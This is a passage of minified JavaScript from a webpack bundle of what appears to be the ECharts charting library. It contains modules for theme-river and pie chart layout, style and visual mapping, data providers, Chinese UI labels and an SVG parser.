m]]}c.label={linePoints:a,x:i,y:r,verticalAlign:"middle",textAlign:n,inside:d}}))}(n)}))}},JVwQ:function(t,e,n){var i=n("ProS"),r=n("1NG9").Polygon,a=n("IwbS"),o=n("bYtY"),s=o.bind,l=o.extend,u=n("gPAo"),c=i.extendChartView({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,n){var i=t.getData(),o=this.group,c=t.getLayerSeries(),h=i.getLayout("layoutInfo");function d(t){return t.name}o.attr("position",[0,h.rect.y+h.boundaryGap[0]]);var p=new u(this._layersSeries||[],c,d,d),f={};function g(e,n,s){var u=this._layers;if("remove"!==e){for(var h,d,p,g=[],m=[],v=c[n].indices,y=0;y<v.length;y++){var x=i.getItemLayout(v[y]),_=x.x,b=x.y0,w=x.y;g.push([_,b]),m.push([_,b+w]),h=i.getItemVisual(v[y],"color")}var S=i.getItemLayout(v[0]),M=i.getItemModel(v[y-1]),I=M.getModel("label"),T=I.get("margin");if("add"===e){var A=f[n]=new a.Group;d=new r({shape:{points:g,stackedOnPoints:m,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),p=new a.Text({style:{x:S.x-T,y:S.y0+S.y/2}}),A.add(d),A.add(p),o.add(A),d.setClipPath(function(t,e,n){var i=new a.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return a.initProps(i,{shape:{width:t.width+20,height:t.height+20}},e,(function(){d.removeClipPath()})),i}(d.getBoundingRect(),t))}else d=(A=u[s]).childAt(0),p=A.childAt(1),o.add(A),f[n]=A,a.updateProps(d,{shape:{points:g,stackedOnPoints:m}},t),a.updateProps(p,{style:{x:S.x-T,y:S.y0+S.y/2}},t);var C=M.getModel("emphasis.itemStyle"),D=M.getModel("itemStyle");a.setTextStyle(p.style,I,{text:I.get("show")?t.getFormattedLabel(v[y-1],"normal")||i.getName(v[y-1]):null,textVerticalAlign:"middle"}),d.setStyle(l({fill:h},D.getItemStyle(["color"]))),a.setHoverStyle(d,C.getItemStyle())}else o.remove(u[n])}p.add(s(g,this,"add")).update(s(g,this,"update")).remove(s(g,this,"remove")).execute(),this._layersSeries=c,this._layers=f},dispose:function(){}});t.exports=c},JuEJ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=i.each,o=i.isObject,s=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function l(t){var e=t&&t.itemStyle;if(e)for(var n=0,r=s.length;n<r;n++){var a=s[n],o=e.normal,l=e.emphasis;o&&o[a]&&(t[a]=t[a]||{},t[a].normal?i.merge(t[a].normal,o[a]):t[a].normal=o[a],o[a]=null),l&&l[a]&&(t[a]=t[a]||{},t[a].emphasis?i.merge(t[a].emphasis,l[a]):t[a].emphasis=l[a],l[a]=null)}}function u(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var r=t[e].normal,a=t[e].emphasis;r&&(n?(t[e].normal=t[e].emphasis=null,i.defaults(t[e],r)):t[e]=r),a&&(t.emphasis=t.emphasis||{},t.emphasis[e]=a)}}function c(t){u(t,"itemStyle"),u(t,"lineStyle"),u(t,"areaStyle"),u(t,"label"),u(t,"labelLine"),u(t,"upperLabel"),u(t,"edgeLabel")}function h(t,e){var n=o(t)&&t[e],i=o(n)&&n.textStyle;if(i)for(var a=0,s=r.TEXT_STYLE_OPTIONS.length;a<s;a++)i.hasOwnProperty(e=r.TEXT_STYLE_OPTIONS[a])&&(n[e]=i[e])}function d(t){t&&(c(t),h(t,"label"),t.emphasis&&h(t.emphasis,"label"))}function p(t){return i.isArray(t)?t:t?[t]:[]}function f(t){return(i.isArray(t)?t[0]:t)||{}}t.exports=function(t,e){a(p(t.series),(function(t){o(t)&&function(t){if(o(t)){l(t),c(t),h(t,"label"),h(t,"upperLabel"),h(t,"edgeLabel"),t.emphasis&&(h(t.emphasis,"label"),h(t.emphasis,"upperLabel"),h(t.emphasis,"edgeLabel")),(n=t.markPoint)&&(l(n),d(n)),(r=t.markLine)&&(l(r),d(r));var e=t.markArea;e&&d(e);var n,r,a=t.data;if("graph"===t.type){a=a||t.nodes;var s=t.links||t.edges;if(s&&!i.isTypedArray(s))for(var p=0;p<s.length;p++)d(s[p]);i.each(t.categories,(function(t){c(t)}))}if(a&&!i.isTypedArray(a))for(p=0;p<a.length;p++)d(a[p]);if((n=t.markPoint)&&n.data){var f=n.data;for(p=0;p<f.length;p++)d(f[p])}if((r=t.markLine)&&r.data){var g=r.data;for(p=0;p<g.length;p++)i.isArray(g[p])?(d(g[p][0]),d(g[p][1])):d(g[p])}"gauge"===t.type?(h(t,"axisLabel"),h(t,"title"),h(t,"detail")):"treemap"===t.type?(u(t.breadcrumb,"itemStyle"),i.each(t.levels,(function(t){c(t)}))):"tree"===t.type&&c(t.leaves)}}(t)}));var n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),a(n,(function(e){a(p(t[e]),(function(t){t&&(h(t,"axisLabel"),h(t.axisPointer,"label"))}))})),a(p(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;h(e,"axisLabel"),h(e&&e.axisPointer,"label")})),a(p(t.calendar),(function(t){u(t,"itemStyle"),h(t,"dayLabel"),h(t,"monthLabel"),h(t,"yearLabel")})),a(p(t.radar),(function(t){h(t,"name")})),a(p(t.geo),(function(t){o(t)&&(d(t),a(p(t.regions),(function(t){d(t)})))})),a(p(t.timeline),(function(t){d(t),u(t,"label"),u(t,"itemStyle"),u(t,"controlStyle",!0);var e=t.data;i.isArray(e)&&i.each(e,(function(t){i.isObject(t)&&(u(t,"label"),u(t,"itemStyle"))}))})),a(p(t.toolbox),(function(t){u(t,"iconStyle"),a(t.feature,(function(t){u(t,"iconStyle")}))})),h(f(t.axisPointer),"label"),h(f(t.tooltip).axisPointer,"label")}},K2GJ:function(t,e,n){var i=n("fW2E"),r=n("gut8").ContextCachedBy,a=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],o=function(t){this.extendFrom(t,!1)};function s(t,e,n){var i=null==e.x?0:e.x,r=null==e.x2?1:e.x2,a=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(i=i*n.width+n.x,r=r*n.width+n.x,a=a*n.height+n.y,o=o*n.height+n.y),i=isNaN(i)?0:i,r=isNaN(r)?1:r,a=isNaN(a)?0:a,o=isNaN(o)?0:o,t.createLinearGradient(i,a,r,o)}function l(t,e,n){var i=n.width,r=n.height,a=Math.min(i,r),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*i+n.x,s=s*r+n.y,l*=a),t.createRadialGradient(o,s,0,o,s,l)}for(var u=o.prototype={constructor:o,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,n){var o=n&&n.style,s=!o||t.__attrCachedBy!==r.STYLE_BIND;t.__attrCachedBy=r.STYLE_BIND;for(var l=0;l<a.length;l++){var u=a[l],c=u[0];(s||this[c]!==o[c])&&(t[c]=i(t,c,this[c]||u[1]))}(s||this.fill!==o.fill)&&(t.fillStyle=this.fill),(s||this.stroke!==o.stroke)&&(t.strokeStyle=this.stroke),(s||this.opacity!==o.opacity)&&(t.globalAlpha=null==this.opacity?1:this.opacity),(s||this.blend!==o.blend)&&(t.globalCompositeOperation=this.blend||"source-over"),this.hasStroke()&&(t.lineWidth=this.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&this.lineWidth>0},extendFrom:function(t,e){if(t)for(var n in t)!t.hasOwnProperty(n)||!0!==e&&(!1===e?this.hasOwnProperty(n):null==t[n])||(this[n]=t[n])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,n){for(var i=("radial"===e.type?l:s)(t,e,n),r=e.colorStops,a=0;a<r.length;a++)i.addColorStop(r[a].offset,r[a].color);return i}},c=0;c<a.length;c++){var h=a[c];h[0]in u||(u[h[0]]=h[1])}o.getGradient=u.getGradient,t.exports=o},K4ya:function(t,e,n){var i=n("bYtY"),r=n("XxSj"),a=i.each;function o(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}e.createVisualMappings=function(t,e,n){var o={};return a(e,(function(e){var s,l=o[e]=((s=function(){}).prototype.__hidden=s.prototype,new s);a(t[e],(function(t,a){if(r.isValidType(a)){var o={type:a,visual:t};n&&n(o,e),l[a]=new r(o),"opacity"===a&&((o=i.clone(o)).type="colorAlpha",l.__hidden.__alphaForOpacity=new r(o))}}))})),o},e.replaceVisualOption=function(t,e,n){var r;i.each(n,(function(t){e.hasOwnProperty(t)&&o(e[t])&&(r=!0)})),r&&i.each(n,(function(n){e.hasOwnProperty(n)&&o(e[n])?t[n]=i.clone(e[n]):delete t[n]}))},e.applyVisual=function(t,e,n,a,o,s){var l,u={};function c(t){return n.getItemVisual(l,t)}function h(t,e){n.setItemVisual(l,t,e)}function d(t,i){var r=n.getRawDataItem(l=null==s?t:i);if(!r||!1!==r.visualMap)for(var d=a.call(o,t),p=e[d],f=u[d],g=0,m=f.length;g<m;g++){var v=f[g];p[v]&&p[v].applyVisual(t,c,h)}}i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);u[t]=n})),null==s?n.each(d):n.each([s],d)},e.incrementalApplyVisual=function(t,e,n,a){var o={};return i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);o[t]=n})),{progress:function(t,i){function r(t){return i.getItemVisual(l,t)}function s(t,e){i.setItemVisual(l,t,e)}var l;for(null!=a&&(a=i.getDimension(a));null!=(l=t.next());){var u=i.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var c=null!=a?i.get(a,l,!0):l,h=n(c),d=e[h],p=o[h],f=0,g=p.length;f<g;f++){var m=p[f];d[m]&&d[m].applyVisual(c,r,s)}}}}}},KCsZ:function(t,e,n){var i=n("bYtY");t.exports=function(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,n,r){for(var a={},o=0;o<t.length;o++){var s=t[o][1];if(!(n&&i.indexOf(n,s)>=0||r&&i.indexOf(r,s)<0)){var l=e.getShallow(s);null!=l&&(a[t[o][0]]=l)}}return a}}},KS52:function(t,e,n){var i=n("OELB"),r=i.parsePercent,a=i.linearMap,o=n("+TT/"),s=n("u3DP"),l=n("bYtY"),u=2*Math.PI,c=Math.PI/180;t.exports=function(t,e,n,i){e.eachSeriesByType(t,(function(t){var e=t.getData(),i=e.mapDimension("value"),h=function(t,e){return o.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,n),d=t.get("center"),p=t.get("radius");l.isArray(p)||(p=[0,p]),l.isArray(d)||(d=[d,d]);var f=r(h.width,n.getWidth()),g=r(h.height,n.getHeight()),m=Math.min(f,g),v=r(d[0],f)+h.x,y=r(d[1],g)+h.y,x=r(p[0],m/2),_=r(p[1],m/2),b=-t.get("startAngle")*c,w=t.get("minAngle")*c,S=0;e.each(i,(function(t){!isNaN(t)&&S++}));var M=e.getSum(i),I=Math.PI/(M||S)*2,T=t.get("clockwise"),A=t.get("roseType"),C=t.get("stillShowZeroSum"),D=e.getDataExtent(i);D[0]=0;var L=u,P=0,k=b,O=T?1:-1;if(e.each(i,(function(t,n){var i;if(isNaN(t))e.setItemLayout(n,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:T,cx:v,cy:y,r0:x,r:A?NaN:_,viewRect:h});else{(i="area"!==A?0===M&&C?I:t*I:u/S)<w?(i=w,L-=w):P+=t;var r=k+O*i;e.setItemLayout(n,{angle:i,startAngle:k,endAngle:r,clockwise:T,cx:v,cy:y,r0:x,r:A?a(t,D,[x,_]):_,viewRect:h}),k=r}})),L<u&&S)if(L<=.001){var E=u/S;e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n);i.angle=E,i.startAngle=b+O*n*E,i.endAngle=b+O*(n+1)*E}}))}else I=L/P,k=b,e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n),r=i.angle===w?w:t*I;i.startAngle=k,i.endAngle=k+O*r,k+=O*r}}));s(t,_,h.width,h.height,h.x,h.y)}))}},KUOm:function(t,e){t.exports=function(t){var e={};t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getData(),r={};n.each((function(i){var a=n.getName(i);r["ec-"+a]=i;var o=n.getItemModel(i),s=o.get("itemStyle.color")||t.getColorFromPalette(a,e);n.setItemVisual(i,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var c=o.getShallow(l[u],!0);null!=c&&n.setItemVisual(i,l[u],c)}})),n.count()&&i.each((function(t){var e=i.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=r["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<a.length;o++)null==i.getItemVisual(t,a[o],!0)&&i.setItemVisual(t,a[o],n.getItemVisual(e,a[o]))}}))}))}},Kagy:function(t,e){t.exports={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}},KamJ:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("BuqR"),n("AE9C"),n("1u/T"),i.registerPreprocessor(r)},KxfA:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.extend,a=i.each,o=i.isObject,s=n("4NO4"),l=s.getDataItemValue,u=s.isDataItemOption,c=n("OELB").parseDate,h=n("7G+c"),d=n("k9D9"),p=d.SOURCE_FORMAT_TYPED_ARRAY,f=d.SOURCE_FORMAT_ARRAY_ROWS,g=d.SOURCE_FORMAT_ORIGINAL,m=d.SOURCE_FORMAT_OBJECT_ROWS;function v(t,e){h.isInstance(t)||(t=h.seriesDataToSource(t)),this._source=t;var n=this._data=t.data,i=t.sourceFormat;i===p&&(this._offset=0,this._dimSize=e,this._data=n),r(this,x[i===f?i+"_"+t.seriesLayoutBy:i])}var y=v.prototype;y.pure=!1,y.persistent=!0,y.getSource=function(){return this._source};var x={arrayRows_column:{pure:!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:w},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],n=this._data,i=0;i<n.length;i++){var r=n[i];e.push(r?r[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:_,getItem:b,appendData:w},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],n=this._source.dimensionsDefine,i=0;i<n.length;i++){var r=this._data[n[i].name];e.push(r?r[t]:null)}return e},appendData:function(t){var e=this._data;a(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},original:{count:_,getItem:b,appendData:w},typedArray:{persistent:!1,pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var n=this._dimSize*(t-=this._offset),i=0;i<this._dimSize;i++)e[i]=this._data[n+i];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function _(){return this._data.length}function b(t){return this._data[t]}function w(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var S={arrayRows:M,objectRows:function(t,e,n,i){return null!=n?t[i]:t},keyedColumns:M,original:function(t,e,n,i){var r=l(t);return null!=n&&r instanceof Array?r[n]:r},typedArray:M};function M(t,e,n,i){return null!=n?t[n]:t}var I={arrayRows:T,objectRows:function(t,e,n,i){return A(t[e],this._dimensionInfos[e])},keyedColumns:T,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return!this._rawData.pure&&u(t)&&(this.hasItemOption=!0),A(r instanceof Array?r[i]:r,this._dimensionInfos[e])},typedArray:function(t,e,n,i){return t[i]}};function T(t,e,n,i){return A(t[i],this._dimensionInfos[e])}function A(t,e){var n=e&&e.type;if("ordinal"===n){var i=e&&e.ordinalMeta;return i?i.parseAndCollect(t):t}return"time"===n&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+c(t)),null==t||""===t?NaN:+t}e.DefaultDataProvider=v,e.defaultDimValueGetters=I,e.retrieveRawValue=function(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r,a,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(n);return s&&(r=s.name,a=s.index),S[o](i,e,a,r)}}},e.retrieveRawAttr=function(t,e,n){if(t){var i=t.getProvider().getSource().sourceFormat;if(i===g||i===m){var r=t.getRawDataItem(e);return i!==g||o(r)||(r=null),r?r[n]:void 0}}}},L0Ub:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=(n("Tghj"),a(["tooltip","label","itemName","itemId","seriesName"]));function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}e.OTHER_DIMENSIONS=o,e.summarizeDimensions=function(t){var e={},n=e.encode={},i=a(),l=[],u=[],c=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};r(t.dimensions,(function(e){var r,a=t.getDimensionInfo(e),h=a.coordDim;if(h){var d=a.coordDimIndex;s(n,h)[d]=e,a.isExtraCoord||(i.set(h,1),"ordinal"!==(r=a.type)&&"time"!==r&&(l[0]=e),s(c.encode,h)[d]=a.index),a.defaultTooltip&&u.push(e)}o.each((function(t,e){var i=s(n,e),r=a.otherDims[e];null!=r&&!1!==r&&(i[r]=a.name)}))}));var h=[],d={};i.each((function(t,e){var i=n[e];d[e]=i[0],h=h.concat(i)})),e.dataDimsOnCoord=h,e.encodeFirstDimNotExtra=d;var p=n.label;p&&p.length&&(l=p.slice());var f=n.tooltip;return f&&f.length?u=f.slice():u.length||(u=l.slice()),n.defaultedLabel=l,n.defaultedTooltip=u,e},e.getDimensionTypeByAxis=function(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},L3Oj:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("HjIi");n("HM/N"),n("9eas"),n("eS4l"),n("y4/Y"),n("as94"),i.registerLayout(r.curry(a,"bar")),i.extendComponentView({type:"polar"})},L5E0:function(t,e){var n=["itemStyle","borderColor"];t.exports=function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var r=i[e.seriesIndex%i.length],a=e.getData();a.setVisual({legendSymbol:"roundRect",color:e.get(n)||r}),t.isSeriesFiltered(e)||a.each((function(t){var e=a.getItemModel(t);a.setItemVisual(t,{color:e.get(n,!0)})}))}))}},LBfv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=r.createHashMap,o=r.each;i.registerProcessor({getTargetSeries:function(t){var e=a();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){var r=i.getAxisProxy(t.name,n);o(r.getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).reset(i,e)})),t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).filterData(i,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),n=e.getDataPercentWindow(),i=e.getDataValueWindow();t.setCalculatedRange({start:n[0],end:n[1],startValue:i[0],endValue:i[1]})}))}})},LPTA:function(t,e){var n=1;"undefined"!=typeof window&&(n=Math.max(window.devicePixelRatio||1,1));var i=n;e.debugMode=0,e.devicePixelRatio=i},LPzL:function(t,e,n){var i=n("ProS");n("QzjZ"),n("vL6D"),n("xiyX"),n("y4/Y"),n("8Th4"),i.extendComponentView({type:"single"})},LzGr:function(t,e,n){var i=n("ProS"),r=n("rnVJ");n("EMyp"),n("8x+h"),n("wt3j"),n("uOyE"),n("/stD"),i.registerPreprocessor(r)},MBQ8:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=i.extend({type:"series.__base_bar__",getInitialData:function(t,e){return r(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var n=e.dataToPoint(e.clampData(t)),i=this.getData(),r=i.getLayout("offset"),a=i.getLayout("size");return n[e.getBaseAxis().isHorizontal()?0:1]+=r+a/2,n}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});t.exports=a},MEGo:function(t,e,n){var i=n("4fz+"),r=n("Dagg"),a=n("dqUG"),o=n("2fw6"),s=n("x6Kt"),l=n("rmlV"),u=n("yxFR"),c=n("y+Vt"),h=n("h7HQ"),d=n("1Jh7"),p=n("SKnc"),f=n("K2GJ"),g=n("Fofx"),m=n("NC18").createFromString,v=n("bYtY"),y=v.isString,x=v.extend,_=v.defaults,b=v.trim,w=v.each,S=/[\s,]+/;function M(t){for(y(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function I(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}I.prototype.parse=function(t,e){e=e||{};var n=M(t);if(!n)throw new Error("Illegal svg");var r=new i;this._root=r;var a=n.getAttribute("viewBox")||"",o=parseFloat(n.getAttribute("width")||e.width),l=parseFloat(n.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(l)&&(l=null),P(n,r,null,!0);for(var u,c,h=n.firstChild;h;)this._parseNode(h,r),h=h.nextSibling;if(a){var d=b(a).split(S);d.length>=4&&(u={x:parseFloat(d[0]||0),y:parseFloat(d[1]||0),width:parseFloat(d[2]),height:parseFloat(d[3])})}if(u&&null!=o&&null!=l&&(c=R(u,o,l),!e.ignoreViewBox)){var p=r;(r=new i).add(p),p.scale=c.scale.slice(),p.position=c.position.slice()}return e.ignoreRootClip||null==o||null==l||r.setClipPath(new s({shape:{x:0,y:0,width:o,height:l}})),{root:r,width:o,height:l,viewBoxRect:u,viewBoxTransform:c}},I.prototype._parseNode=function(t,e){var n,i,r=t.nodeName.toLowerCase();if("defs"===r?this._isDefine=!0:"text"===r&&(this._isText=!0),this._isDefine){if(i=A[r]){var a=i.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=a)}}else(i=T[r])&&(n=i.call(this,t,e),e.add(n));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,n),3===s.nodeType&&this._isText&&this._parseText(s,n),s=s.nextSibling;"defs"===r?this._isDefine=!1:"text"===r&&(this._isText=!1)},I.prototype._parseText=function(t,e){if(1===t.nodeType){var n=t.getAttribute("dx")||0,i=t.getAttribute("dy")||0;this._textX+=parseFloat(n),this._textY+=parseFloat(i)}var r=new a({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});C(e,r),P(t,r,this._defs);var o=r.style.fontSize;o&&o<9&&(r.style.fontSize=9,r.scale=r.scale||[1,1],r.scale[0]*=o/9,r.scale[1]*=o/9);var s=r.getBoundingRect();return this._textX+=s.width,e.add(r),r};var T={g:function(t,e){var n=new i;return C(e,n),P(t,n,this._defs),n},rect:function(t,e){var n=new s;return C(e,n),P(t,n,this._defs),n.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),n},circle:function(t,e){var n=new o;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),n},line:function(t,e){var n=new u;return C(e,n),P(t,n,this._defs),n.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),n},ellipse:function(t,e){var n=new l;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),n},polygon:function(t,e){var n=t.getAttribute("points");n&&(n=D(n));var i=new h({shape:{points:n||[]}});return C(e,i),P(t,i,this._defs),i},polyline:function(t,e){var n=new c;C(e,n),P(t,n,this._defs);var i=t.getAttribute("points");return i&&(i=D(i)),new d({shape:{points:i||[]}})},image:function(t,e){var n=new r;return C(e,n),P(t,n,this._defs),n.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),n},text:function(t,e){var n=t.getAttribute("x")||0,r=t.getAttribute("y")||0,a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0;this._textX=parseFloat(n)+parseFloat(a),this._textY=parseFloat(r)+parseFloat(o);var s=new i;return C(e,s),P(t,s,this._defs),s},tspan:function(t,e){var n=t.getAttribute("x"),r=t.getAttribute("y");null!=n&&(this._textX=parseFloat(n)),null!=r&&(this._textY=parseFloat(r));var a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,s=new i;return C(e,s),P(t,s,this._defs),this._textX+=a,this._textY+=o,s},path:function(t,e){var 